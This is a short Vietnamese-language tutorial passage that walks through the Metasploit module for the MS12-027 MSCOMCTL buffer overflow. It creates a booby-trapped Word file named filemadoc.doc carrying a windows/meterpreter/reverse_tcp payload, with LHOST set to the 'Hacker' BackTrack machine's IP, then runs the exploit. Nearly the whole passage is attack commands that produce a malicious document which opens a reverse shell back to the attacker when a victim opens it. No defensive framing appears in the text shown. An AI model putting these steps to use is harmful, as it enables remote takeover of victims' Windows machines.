 • Lần lượt gõ các lệnh: 
msf exploit(ms12_027_mscomctl_bof) > set filename 
filemadoc.doc 
• Ta sẽ thấy có một file filemadoc.doc được tạo ra (đây 
chỉ là ví dụ các bạn đặt tên theo ý mình thích) 
msf exploit(ms12_027_mscomctl_bof) > set payload 
windows/meterpreter/reverse_tcp 
msf exploit(ms12_027_mscomctl_bof) > set LHOST 
192.168.119.132 
• Địa chỉ này là địa chỉ IP của máy Hacker chính là máy 
BackTrack. 
msf exploit(ms12_027_mscomctl_bof) > exploit 
• Gõ lệnh exploit để thực thi 
 